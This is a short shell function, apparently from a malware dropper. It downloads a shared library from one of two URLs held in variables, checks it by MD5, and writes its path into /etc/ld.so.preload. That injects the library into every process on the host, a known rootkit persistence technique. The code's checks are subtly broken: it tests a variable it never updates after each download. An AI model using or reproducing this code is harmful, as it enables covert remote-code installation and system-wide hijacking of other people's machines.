 so() {
  soExists=$(checkExists "$SO_FULL_PATH" "$SO_MD5")
  if [ "$soExists" == "true" ]; then
    echo "$SO_FULL_PATH exists and checked"
  else
    echo "$SO_FULL_PATH not exists"
    download $SO_FULL_PATH $SO_DOWNLOAD_URL
    binExists=$(checkExists "$SO_FULL_PATH" "$SO_MD5")
    if [ "$soExists" == "true" ]; then
      echo "$SO_FULL_PATH after download exists and checked"
    else
      echo "$SO_FULL_PATH after download not exists"
      download $SO_FULL_PATH $SO_DOWNLOAD_URL2
      binExists=$(checkExists "$SO_FULL_PATH" "$SO_MD5")
      if [ "$soExists" == "true" ]; then
        echo "$SO_FULL_PATH after download2 exists and checked"
      else
        echo "$SO_FULL_PATH after download2 not exists"
      fi
    fi
  fi
  echo $SO_FULL_PATH >/etc/ld.so.preload
}